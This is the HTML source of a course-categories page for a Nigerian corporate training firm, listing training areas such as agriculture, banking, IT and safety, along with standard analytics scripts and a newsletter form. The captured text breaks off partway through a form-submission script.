

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alphapartnerstrainings.com/course-categories
body_size: 6674
content:
<!DOCTYPE html>
<html lang="en">
<head>
		<base href="https://www.alphapartnerstrainings.com">
		<meta charset="UTF-8">
		<!-- For IE -->
		<meta http-equiv="X-UA-Compatible" content="IE=edge">

		<!-- For Resposive Device -->
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<title>Course Categories - Alpha Partners</title>

		<meta name="description" content="Alpha Partners - Training in Nigeria, employees training, courses, seminars, workshop, conference">
		<meta name="keywords" content="Course Categories">

		<!-- Favicon -->
		<link rel="icon" type="image/png" sizes="56x56" href="images/logo/favicon.png">


		<!-- Main style sheet -->
		<link rel="stylesheet" type="text/css" href="css/style.css">
		<link rel="stylesheet" type="text/css" media="print" href="css/style.css">
		<!-- responsive style sheet -->
		<link rel="stylesheet" type="text/css" href="css/responsive.css">
    	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/daterangepicker/daterangepicker.css" />

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-120103848-1"></script>
	<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-120103848-1');
	</script>

	<!-- Facebook Pixel Code -->
	<script>
		!function(f,b,e,v,n,t,s)
		{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
		n.callMethod.apply(n,arguments):n.queue.push(arguments)};
		if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
		n.queue=[];t=b.createElement(e);t.async=!0;
		t.src=v;s=b.getElementsByTagName(e)[0];
		s.parentNode.insertBefore(t,s)}(window, document,'script',
		'https://connect.facebook.net/en_US/fbevents.js');
		fbq('init', '267587273932795');
		fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
		src="https://www.facebook.com/tr?id=267587273932795&ev=PageView&noscript=1"
	/></noscript>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-K6BBWJN');</script>
		<!-- End Google Tag Manager -->


		<!-- Global site tag (gtag.js) - Google Ads: 649473518 -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-649473518"></script>
		<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-649473518'); </script>

		<!-- Event snippet for Enquiry Form conversion page In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
		<script> function gtag_report_conversion(url) { var callback = function () { if (typeof(url) != 'undefined') { window.location = url; } }; gtag('event', 'conversion', { 'send_to': 'AW-649473518/m7OXCJ2zoOIBEO7b2LUC', 'event_callback': callback }); return false; } </script>

	</head>

	<body id="main-body">
		<div class="main-page-wrapper">

			<!-- ===================================================
				Loading Transition
			==================================================== -->
			<div id="loader-wrapper">
				<div id="loader"></div>
			</div>

			<!--
			=============================================
				Theme Header
			==============================================
			-->
			<header class="theme-menu-wrapper menu-style-one">
				<div class="container">
					<div class="header-wrapper clearfix">
						<!-- Logo -->
						<div class="logo float-left tran4s"><a href="./"><img src="images/logo/logo.png" alt="Logo"></a></div>

						<!-- ============================ Theme Menu ========================= -->
						<nav class="theme-main-menu float-right navbar" id="mega-menu-wrapper">
							<!-- Brand and toggle get grouped for better mobile display -->
						   <div class="navbar-header">
						     <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-collapse-1" aria-expanded="false">
						       <span class="sr-only">Toggle navigation</span>
						       <span class="icon-bar"></span>
						       <span class="icon-bar"></span>
						       <span class="icon-bar"></span>
						     </button>
						   </div>
						   <!-- Collect the nav links, forms, and other content for toggling -->
							<div class="collapse navbar-collapse" id="navbar-collapse-1">
								<ul class="nav">
									<li><a href="./" class="tran3s">Home</a></li>
									<li class='dropdown-holder menu-list'><a href="https://www.alphapartnerstrainings.com/courses">Courses</a><ul class="sub-menu"><li ><a href="https://www.alphapartnerstrainings.com/training-calendar">Training Calendar</a></li></ul></li><li class='dropdown-holder menu-list'><a href="https://www.alphapartnerstrainings.com/about-us">About Us</a><ul class="sub-menu"><li ><a href="https://www.alphapartnerstrainings.com/testimonies">Testimonies</a></li><li ><a href="https://www.alphapartnerstrainings.com/awards">Awards</a></li><li ><a href="https://www.alphapartnerstrainings.com/gallery">Gallery</a></li><li ><a href="https://www.alphapartnerstrainings.com/our-blog">Blog</a></li><li ><a href="https://www.alphapartnerstrainings.com/frequently-asked-questions">FAQ</a></li><li ><a href="https://www.alphapartnerstrainings.com/jobs">jobs</a></li></ul></li><li ><a href="https://www.alphapartnerstrainings.com/course-categories">Categories</a></li><li class='dropdown-holder menu-list'><a href="https://www.alphapartnerstrainings.com/other-services">Other Services</a><ul class="sub-menu"><li ><a href="https://www.alphapartnerstrainings.com/recruitment-services">Recruitment Services</a></li><li ><a href="https://www.alphapartnerstrainings.com/accounting-services">Accounting Services</a></li><li ><a href="https://www.alphapartnerstrainings.com/audit-services">Audit Services</a></li><li ><a href="https://www.alphapartnerstrainings.com/management-advisory">Management Advisory</a></li><li ><a href="https://www.alphapartnerstrainings.com/tax-consultancy">Tax Consultancy</a></li></ul></li><li ><a href="https://www.alphapartnerstrainings.com/contact-us">Contact Us</a></li>
									<li class="login"><button class="tran3s" style="width: 20px;">&nbsp;</button></li>
								</ul>
							</div><!-- /.navbar-collapse -->
						</nav> <!-- /.theme-main-menu -->
					</div> <!-- /.header-wrapper -->
				</div>
			</header> <!-- /.theme-menu-wrapper -->

			<!--
			=============================================
				Theme Inner Banner
			==============================================
			-->
			<div class="inner-banner">
				<div class="opacity">
					<div class="container">
						<h1 style="color: #FFFFFF;">Course Categories</h1>
						<p style="color:#fff; margin-top:5px;"></p>
						<ul>
							
							
							
							
							
						</ul>
					</div> <!-- /.container -->
				</div> <!-- /.opacity -->
			</div> <!-- /.inner-banner -->



			<!--
			=============================================
				Our Instructors Profile
			==============================================
			-->
			    <div class="our-course-styleTwo">
        <div class="container">
            <div class="theme-title text-center">
                <div class="col-md-12"><p>Course Categories</p></div>
            </div> <!-- /.theme-title -->
            <div class="row">
                                    <div class="col-md-4 col-xs-6">
                    <div class="single-course">
                        <div class="image">
                            <img src="uploads/courses/category/1645087858_course_img.jpg" alt="" />
                            <div class="opacity">
                                <h5><a href="https://www.alphapartnerstrainings.com/category/33-agriculture-training">Agriculture</a></h5>
                                
                            </div> <!-- /.opacity -->
                        </div> <!-- /.image -->
                    </div> <!-- /.single-course -->
                </div> <!-- /.col- -->
                                    <div class="col-md-4 col-xs-6">
                    <div class="single-course">
                        <div class="image">
                            <img src="uploads/courses/category/1607355361_course_img.jpg" alt="" />
                            <div class="opacity">
                                <h5><a href="https://www.alphapartnerstrainings.com/category/32-aviation-and-maritime">Aviation and Maritime</a></h5>
                                
                            </div> <!-- /.opacity -->
                        </div> <!-- /.image -->
                    </div> <!-- /.single-course -->
                </div> <!-- /.col- -->
                                    <div class="col-md-4 col-xs-6">
                    <div class="single-course">
                        <div class="image">
                            <img src="uploads/courses/category/1669999988_course_img.jpg" alt="" />
                            <div class="opacity">
                                <h5><a href="https://www.alphapartnerstrainings.com/category/34-banking">Banking</a></h5>
                                
                            </div> <!-- /.opacity -->
                        </div> <!-- /.image -->
                    </div> <!-- /.single-course -->
                </div> <!-- /.col- -->
                                    <div class="col-md-4 col-xs-6">
                    <div class="single-course">
                        <div class="image">
                            <img src="uploads/courses/category/1594202675_category_img.jpg" alt="" />
                            <div class="opacity">
                                <h5><a href="https://www.alphapartnerstrainings.com/category/18-communication">Communication</a></h5>
                                
                            </div> <!-- /.opacity -->
                        </div> <!-- /.image -->
                    </div> <!-- /.single-course -->
                </div> <!-- /.col- -->
                                    <div class="col-md-4 col-xs-6">
                    <div class="single-course">
                        <div class="image">
                            <img src="uploads/courses/category/1594202579_category_img.jpg" alt="" />
                            <div class="opacity">
                                <h5><a href="https://www.alphapartnerstrainings.com/category/23-international-training-in-dubai">Dubai Training</a></h5>
                                
                            </div> <!-- /.opacity -->
                        </div> <!-- /.image -->
                    </div> <!-- /.single-course -->
                </div> <!-- /.col- -->
                                    <div class="col-md-4 col-xs-6">
                    <div class="single-course">
                        <div class="image">
                            <img src="uploads/courses/category/1594201856_category_img.jpg" alt="" />
                            <div class="opacity">
                                <h5><a href="https://www.alphapartnerstrainings.com/category/25-education">Education</a></h5>
                                
                            </div> <!-- /.opacity -->
                        </div> <!-- /.image -->
                    </div> <!-- /.single-course -->
                </div> <!-- /.col- -->
                                    <div class="col-md-4 col-xs-6">
                    <div class="single-course">
                        <div class="image">
                            <img src="uploads/courses/category/1606309050_course_img.png" alt="" />
                            <div class="opacity">
                                <h5><a href="https://www.alphapartnerstrainings.com/category/26-entrepreneurship-and-business">Entrepreneurship and Business</a></h5>
                                
                            </div> <!-- /.opacity -->
                        </div> <!-- /.image -->
                    </div> <!-- /.single-course -->
                </div> <!-- /.col- -->
                                    <div class="col-md-4 col-xs-6">
                    <div class="single-course">
                        <div class="image">
                            <img src="uploads/courses/category/1594203255_category_img.jpg" alt="" />
                            <div class="opacity">
                                <h5><a href="https://www.alphapartnerstrainings.com/category/2-finance-accounting">Finance and Accounting</a></h5>
                                
                            </div> <!-- /.opacity -->
                        </div> <!-- /.image -->
                    </div> <!-- /.single-course -->
                </div> <!-- /.col- -->
                                    <div class="col-md-4 col-xs-6">
                    <div class="single-course">
                        <div class="image">
                            <img src="uploads/courses/category/1594203287_category_img.jpg" alt="" />
                            <div class="opacity">
                                <h5><a href="https://www.alphapartnerstrainings.com/category/1-international-training">Ghana Training</a></h5>
                                
                            </div> <!-- /.opacity -->
                        </div> <!-- /.image -->
                    </div> <!-- /.single-course -->
                </div> <!-- /.col- -->
                                    <div class="col-md-4 col-xs-6">
                    <div class="single-course">
                        <div class="image">
                            <img src="uploads/courses/category/1594202534_category_img.jpg" alt="" />
                            <div class="opacity">
                                <h5><a href="https://www.alphapartnerstrainings.com/category/24-healthcare">Healthcare and Social Works</a></h5>
                                
                            </div> <!-- /.opacity -->
                        </div> <!-- /.image -->
                    </div> <!-- /.single-course -->
                </div> <!-- /.col- -->
                                    <div class="col-md-4 col-xs-6">
                    <div class="single-course">
                        <div class="image">
                            <img src="uploads/courses/category/1594202919_category_img.jpg" alt="" />
                            <div class="opacity">
                                <h5><a href="https://www.alphapartnerstrainings.com/category/11-hotel-hospitality-management">Hotel &amp; Hospitality Management</a></h5>
                                
                            </div> <!-- /.opacity -->
                        </div> <!-- /.image -->
                    </div> <!-- /.single-course -->
                </div> <!-- /.col- -->
                                    <div class="col-md-4 col-xs-6">
                    <div class="single-course">
                        <div class="image">
                            <img src="uploads/courses/category/1607069703_course_img.jpg" alt="" />
                            <div class="opacity">
                                <h5><a href="https://www.alphapartnerstrainings.com/category/31-human-resource-and-admin">Human Resource and Admin</a></h5>
                                
                            </div> <!-- /.opacity -->
                        </div> <!-- /.image -->
                    </div> <!-- /.single-course -->
                </div> <!-- /.col- -->
                                    <div class="col-md-4 col-xs-6">
                    <div class="single-course">
                        <div class="image">
                            <img src="uploads/courses/category/1594203074_category_img.jpg" alt="" />
                            <div class="opacity">
                                <h5><a href="https://www.alphapartnerstrainings.com/category/7-information-technology">Information Technology</a></h5>
                                
                            </div> <!-- /.opacity -->
                        </div> <!-- /.image -->
                    </div> <!-- /.single-course -->
                </div> <!-- /.col- -->
                                    <div class="col-md-4 col-xs-6">
                    <div class="single-course">
                        <div class="image">
                            <img src="uploads/courses/category/1606472194_course_img.jpg" alt="" />
                            <div class="opacity">
                                <h5><a href="https://www.alphapartnerstrainings.com/category/27-banking-and-insurance">Insurance</a></h5>
                                
                            </div> <!-- /.opacity -->
                        </div> <!-- /.image -->
                    </div> <!-- /.single-course -->
                </div> <!-- /.col- -->
                                    <div class="col-md-4 col-xs-6">
                    <div class="single-course">
                        <div class="image">
                            <img src="uploads/courses/category/1594203210_category_img.jpg" alt="" />
                            <div class="opacity">
                                <h5><a href="https://www.alphapartnerstrainings.com/category/3-internal-auditing">Internal Audit and Fraud Control</a></h5>
                                
                            </div> <!-- /.opacity -->
                        </div> <!-- /.image -->
                    </div> <!-- /.single-course -->
                </div> <!-- /.col- -->
                                    <div class="col-md-4 col-xs-6">
                    <div class="single-course">
                        <div class="image">
                            <img src="uploads/courses/category/1692710459_course_img.jpg" alt="" />
                            <div class="opacity">
                                <h5><a href="https://www.alphapartnerstrainings.com/category/37-iso-training">ISO Training</a></h5>
                                
                            </div> <!-- /.opacity -->
                        </div> <!-- /.image -->
                    </div> <!-- /.single-course -->
                </div> <!-- /.col- -->
                                    <div class="col-md-4 col-xs-6">
                    <div class="single-course">
                        <div class="image">
                            <img src="uploads/courses/category/1594202706_category_img.jpg" alt="" />
                            <div class="opacity">
                                <h5><a href="https://www.alphapartnerstrainings.com/category/17-legal">Legal</a></h5>
                                
                            </div> <!-- /.opacity -->
                        </div> <!-- /.image -->
                    </div> <!-- /.single-course -->
                </div> <!-- /.col- -->
                                    <div class="col-md-4 col-xs-6">
                    <div class="single-course">
                        <div class="image">
                            <img src="uploads/courses/category/1594203132_category_img.jpg" alt="" />
                            <div class="opacity">
                                <h5><a href="https://www.alphapartnerstrainings.com/category/5-works-services-maintenance">Maintenance and Engineering</a></h5>
                                
                            </div> <!-- /.opacity -->
                        </div> <!-- /.image -->
                    </div> <!-- /.single-course -->
                </div> <!-- /.col- -->
                                    <div class="col-md-4 col-xs-6">
                    <div class="single-course">
                        <div class="image">
                            <img src="uploads/courses/category/1607025196_course_img.jpg" alt="" />
                            <div class="opacity">
                                <h5><a href="https://www.alphapartnerstrainings.com/category/30-management-and-leadership">Management and Leadership</a></h5>
                                
                            </div> <!-- /.opacity -->
                        </div> <!-- /.image -->
                    </div> <!-- /.single-course -->
                </div> <!-- /.col- -->
                                    <div class="col-md-4 col-xs-6">
                    <div class="single-course">
                        <div class="image">
                            <img src="uploads/courses/category/1606940718_course_img.jpg" alt="" />
                            <div class="opacity">
                                <h5><a href="https://www.alphapartnerstrainings.com/category/29-manufacturing-production">Manufacturing &amp; Production</a></h5>
                                
                            </div> <!-- /.opacity -->
                        </div> <!-- /.image -->
                    </div> <!-- /.single-course -->
                </div> <!-- /.col- -->
                                    <div class="col-md-4 col-xs-6">
                    <div class="single-course">
                        <div class="image">
                            <img src="uploads/courses/category/1594203011_category_img.jpg" alt="" />
                            <div class="opacity">
                                <h5><a href="https://www.alphapartnerstrainings.com/category/9-oil-and-gas">Oil and Gas</a></h5>
                                
                            </div> <!-- /.opacity -->
                        </div> <!-- /.image -->
                    </div> <!-- /.single-course -->
                </div> <!-- /.col- -->
                                    <div class="col-md-4 col-xs-6">
                    <div class="single-course">
                        <div class="image">
                            <img src="uploads/courses/category/1709800898_course_img.jpg" alt="" />
                            <div class="opacity">
                                <h5><a href="https://www.alphapartnerstrainings.com/category/38-operation-maintenance-of-heavy-duty-equipment">Operation &amp; Maintenance of Heavy Duty Equipment</a></h5>
                                
                            </div> <!-- /.opacity -->
                        </div> <!-- /.image -->
                    </div> <!-- /.single-course -->
                </div> <!-- /.col- -->
                                    <div class="col-md-4 col-xs-6">
                    <div class="single-course">
                        <div class="image">
                            <img src="uploads/courses/category/1685195002_course_img.jpg" alt="" />
                            <div class="opacity">
                                <h5><a href="https://www.alphapartnerstrainings.com/category/36-project-management">Project Management</a></h5>
                                
                            </div> <!-- /.opacity -->
                        </div> <!-- /.image -->
                    </div> <!-- /.single-course -->
                </div> <!-- /.col- -->
                                    <div class="col-md-4 col-xs-6">
                    <div class="single-course">
                        <div class="image">
                            <img src="uploads/courses/category/1594202776_category_img.jpg" alt="" />
                            <div class="opacity">
                                <h5><a href="https://www.alphapartnerstrainings.com/category/15-sales-and-marketing">Public Relations</a></h5>
                                
                            </div> <!-- /.opacity -->
                        </div> <!-- /.image -->
                    </div> <!-- /.single-course -->
                </div> <!-- /.col- -->
                                    <div class="col-md-4 col-xs-6">
                    <div class="single-course">
                        <div class="image">
                            <img src="uploads/courses/category/1594202979_category_img.jpg" alt="" />
                            <div class="opacity">
                                <h5><a href="https://www.alphapartnerstrainings.com/category/10-public-sector">Public Sector</a></h5>
                                
                            </div> <!-- /.opacity -->
                        </div> <!-- /.image -->
                    </div> <!-- /.single-course -->
                </div> <!-- /.col- -->
                                    <div class="col-md-4 col-xs-6">
                    <div class="single-course">
                        <div class="image">
                            <img src="uploads/courses/category/1606906355_course_img.jpg" alt="" />
                            <div class="opacity">
                                <h5><a href="https://www.alphapartnerstrainings.com/category/28-real-estate">Real Estate</a></h5>
                                
                            </div> <!-- /.opacity -->
                        </div> <!-- /.image -->
                    </div> <!-- /.single-course -->
                </div> <!-- /.col- -->
                                    <div class="col-md-4 col-xs-6">
                    <div class="single-course">
                        <div class="image">
                            <img src="uploads/courses/category/1670000591_course_img.jpg" alt="" />
                            <div class="opacity">
                                <h5><a href="https://www.alphapartnerstrainings.com/category/35-safety-training">Safety</a></h5>
                                
                            </div> <!-- /.opacity -->
                        </div> <!-- /.image -->
                    </div> <!-- /.single-course -->
                </div> <!-- /.col- -->
                                    <div class="col-md-4 col-xs-6">
                    <div class="single-course">
                        <div class="image">
                            <img src="uploads/courses/category/1594202821_category_img.jpg" alt="" />
                            <div class="opacity">
                                <h5><a href="https://www.alphapartnerstrainings.com/category/14-sales-and-marketing">Sales, Marketing &amp; Customer Service</a></h5>
                                
                            </div> <!-- /.opacity -->
                        </div> <!-- /.image -->
                    </div> <!-- /.single-course -->
                </div> <!-- /.col- -->
                                    <div class="col-md-4 col-xs-6">
                    <div class="single-course">
                        <div class="image">
                            <img src="uploads/courses/category/1594202737_category_img.jpg" alt="" />
                            <div class="opacity">
                                <h5><a href="https://www.alphapartnerstrainings.com/category/16-secretaries-personal-assistants">Secretaries &amp; Personal Assistants</a></h5>
                                
                            </div> <!-- /.opacity -->
                        </div> <!-- /.image -->
                    </div> <!-- /.single-course -->
                </div> <!-- /.col- -->
                                    <div class="col-md-4 col-xs-6">
                    <div class="single-course">
                        <div class="image">
                            <img src="uploads/courses/category/1594202610_category_img.jpg" alt="" />
                            <div class="opacity">
                                <h5><a href="https://www.alphapartnerstrainings.com/category/22-security-and-safety-training">Security</a></h5>
                                
                            </div> <!-- /.opacity -->
                        </div> <!-- /.image -->
                    </div> <!-- /.single-course -->
                </div> <!-- /.col- -->
                                    <div class="col-md-4 col-xs-6">
                    <div class="single-course">
                        <div class="image">
                            <img src="uploads/courses/category/1594203186_category_img.jpg" alt="" />
                            <div class="opacity">
                                <h5><a href="https://www.alphapartnerstrainings.com/category/4-stores-purchasing">Stores, Procurement and Supply Chain</a></h5>
                                
                            </div> <!-- /.opacity -->
                        </div> <!-- /.image -->
                    </div> <!-- /.single-course -->
                </div> <!-- /.col- -->
                                    <div class="col-md-4 col-xs-6">
                    <div class="single-course">
                        <div class="image">
                            <img src="uploads/courses/category/1594202641_category_img.jpg" alt="" />
                            <div class="opacity">
                                <h5><a href="https://www.alphapartnerstrainings.com/category/19-transport-management-drivers">Transport &amp; Logistics</a></h5>
                                
                            </div> <!-- /.opacity -->
                        </div> <!-- /.image -->
                    </div> <!-- /.single-course -->
                </div> <!-- /.col- -->
                            </div> <!-- /.row -->
        </div> <!-- /.container -->
    </div>
    <!-- /.our-course-styleTwo -->


			<!-- /.our-instructor-profile -->

			<!--
			=============================================
				Footer
			==============================================
			-->
			<footer>
				<div class="container">
					<div class="row">
						<div class="col-md-3 col-sm-6">
							<div class="footer-logo">
								<a href="#"><img src="images/logo/logo.png" alt="Logo"></a>
								<p style="margin: 0;">Lagos: 200, Murtala Muhammed Way (2nd &amp; 3rd Floors), Adekunle Bus Stop, Yaba, Lagos - Nigeria.  USA: 7820 South Seneca Ridge Lane Hanover Maryland 21076, United States of America. Ghana: SunLodge Hotel, Saxel Estate, 76 Fourth Road, Tesano – Accra, Ghana.</p>
								<p>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d9b0b7bfb699b8b5a9b1b8a9b8abadb7bcabaaadabb8b0b7b0b7beaaf7bab6b4">[email&#160;protected]</a> <br /> Telephone: +234 803 304 5484, +234 906 000 2299</p>
							</div>
						</div>
						<div class="col-md-3 col-sm-3 footer-list">
							<h6>Company</h6>
							<ul>
								<li><a href="https://www.alphapartnerstrainings.com/about-us"><i class="fa fa-angle-right" aria-hidden="true"></i>About Us</a></li><li><a href="https://www.alphapartnerstrainings.com/testimonies"><i class="fa fa-angle-right" aria-hidden="true"></i>Testimonies</a></li><li><a href="https://www.alphapartnerstrainings.com/gallery"><i class="fa fa-angle-right" aria-hidden="true"></i>Gallery</a></li><li><a href="https://www.alphapartnerstrainings.com/our-blog"><i class="fa fa-angle-right" aria-hidden="true"></i>Blog</a></li><li><a href="https://www.alphapartnerstrainings.com/frequently-asked-questions"><i class="fa fa-angle-right" aria-hidden="true"></i>FAQ</a></li>
							</ul>

						</div>

						<div class="col-md-3 col-sm-6 footer-list pull-left">
							<h6>Learning</h6>
							<ul>
								<li><a href="https://www.alphapartnerstrainings.com/in-house-training"><i class="fa fa-angle-right" aria-hidden="true"></i>In-House Training</a></li><li><a href="https://www.alphapartnerstrainings.com/open-workshop"><i class="fa fa-angle-right" aria-hidden="true"></i>Open Workshop</a></li><li><a href="https://www.alphapartnerstrainings.com/international-training"><i class="fa fa-angle-right" aria-hidden="true"></i>International Training</a></li><li><a href="https://www.alphapartnerstrainings.com/course-categories"><i class="fa fa-angle-right" aria-hidden="true"></i>Categories</a></li><li><a href="https://www.alphapartnerstrainings.com/courses"><i class="fa fa-angle-right" aria-hidden="true"></i>Courses</a></li>
							</ul>
						</div>
						<div class="col-md-3 col-sm-6 col-xs-12 footer-subscribe pull-right">
							<h6>Follow Us</h6>
							<p>Follow us on our social media pages</p>
							<div class="footer-logo">
								<ul>
									<li><a href="https://www.facebook.com/Alphapartnerstraining" class="tran3s"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
									<li><a href="https://www.twitter.com/ngAlphaPartners" class="tran3s"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
									<li><a href="https://www.linkedin.com/company/alpha-partners-training-&amp;-consultancy/" class="tran3s"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
									<li><a href="https://www.instagram.com/alpha_partners_trainings/" class="tran3s"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
								</ul>
							</div>
						</div>
					</div> <!-- /.row -->
				</div> <!-- /.container -->

				<div class="bottom-footer">
					<div class="container">
						<p class="float-left">&copy; 2026 Alpha Partners. All rights reserved</p>
					</div>
				</div> <!-- /.bottom-footer -->
			</footer>





	        <!-- Scroll Top Button -->
			<button class="scroll-top tran3s">
				<i class="fa fa-angle-up" aria-hidden="true"></i>
			</button>

			<!-- Sign-in Modal -->
			<div class="modal fade signInModal theme-modal-box" role="dialog" id="myModal">
				<div class="modal-dialog">
				    <!-- Modal content-->
				    <div class="modal-content">
					    <div class="modal-body">
							<h3 style="margin-bottom:0px;">Subscribe to Our Newsletter</h3>
							<p style="text-align:center">and get updates on our training courses</p>
					        <div class="registration-form">
								<form action="#" id="subscriber_form">
									<div class="form-wrapper" style="text-align:left;">
										<h6>Your Full Name</h6>
										<input type="text" name="name" placeholder="Your Name" class="enq" required>
										<h6>Your Email</h6>
										<input type="email" name="email" placeholder="" class="enq" required>
										<h6>Mobile Number</h6>
										<input type="text" name="telephone" placeholder="" class="enq" required>
										<button class="p-bg-color hvr-trim" type="submit" id="sub_button">Subscribe!</button>
										<div id="enq_res" class="alert" style="display: none; margin-top: 5px;"></div>
										<div style="text-align:center;"><a href="#" style="text-transform:uppercase;color:black;" id="close_form">Close Window</a></div>
									</div> <!-- /.form-wrapper -->
								</form>
							</div> <!-- /.registration-form -->
					    </div> <!-- /.modal-body -->
				    </div> <!-- /.modal-content -->
				</div> <!-- /.modal-dialog -->
			</div> <!-- /.signInModal -->



		<!-- j Query -->
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="vendor/jquery.2.2.3.min.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jspdf/1.3.4/jspdf.min.js"></script>
		<!-- Bootstrap Select JS -->
		<script type="text/javascript" src="vendor/bootstrap-select/dist/js/bootstrap-select.js"></script>

		<!-- Bootstrap JS -->
		<script type="text/javascript" src="vendor/bootstrap/bootstrap.min.js"></script>

		<!-- Vendor js _________ -->
		<!-- Camera Slider -->
		<script type='text/javascript' src='vendor/Camera-master/scripts/jquery.mobile.customized.min.js'></script>
	    <script type='text/javascript' src='vendor/Camera-master/scripts/jquery.easing.1.3.js'></script>
	    <script type='text/javascript' src='vendor/Camera-master/scripts/camera.min.js'></script>
	    <!-- Mega menu  -->
		<script type="text/javascript" src="vendor/bootstrap-mega-menu/js/menu.js"></script>
		<!-- Pretty Photo -->
		<script type="text/javascript" src="js/jquery.prettyPhoto.js"></script>

		<!-- WOW js -->
		<script type="text/javascript" src="vendor/WOW-master/dist/wow.min.js"></script>
		<!-- owl.carousel -->
		<script type="text/javascript" src="vendor/owl-carousel/owl.carousel.min.js"></script>
		<!-- js count to -->
		<script type="text/javascript" src="vendor/Counter/jquery.counterup.min.js"></script>
		<script src="vendor/Counter/jquery.waypoints.min.js"></script>

            <script type="text/javascript" src="https://cdn.jsdelivr.net/momentjs/latest/moment.min.js"></script>
            <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/daterangepicker/daterangepicker.min.js"></script>


		<!-- Theme js -->
		<script type="text/javascript" src="js/theme.js"></script>
            <script>
                var submit_enq = function(ele){}
                $(function(){

					let path = window.location.pathname.split( '/' )

					// if(path.includes("courses")){
					// 	let storage = localStorage.getItem("alpahaPopup");
					// 	let currentTime = new Date();
					// 	let storageTime = 0;
					// 	if(!storage){
					// 		$('#myModal').modal();
					// 		localStorage.setItem("alpahaPopup",new Date().toString())
					// 	}else{
					// 		let today = currentTime.getTime();
					// 		let storageTime = new Date(storage).getTime();
					// 		let timeDiff = currentTime - storageTime;
					// 		//console.log(timeDiff);
                    //
					// 		let daysDiff = timeDiff / (1000 * 3600 * 24);
                    //
					// 		//console.log(daysDiff);
                    //
					// 		if(daysDiff >= 1){
					// 			$('#myModal').modal();
					// 			localStorage.setItem("alpahaPopup",currentTime.toString())
					// 		}
					// 	}
					// }

					$('#close_form').click(function(e){
						e.preventDefault();
						$('#myModal').modal('toggle');
					})

                    $('#event_date').daterangepicker();

                    $("a[rel^='prettyPhoto']").prettyPhoto();

					$("#subscriber_form").submit(function (){
                        var btn = $('#sub_button');
                        var btnContent = btn.val();
                        var timmer = null;
                        btn.attr('disabled', true);
                        btn.val('processing...');
                        $.post('submit-subscriber',$(this).serialize(),function(e){
                            if(e == "done"){
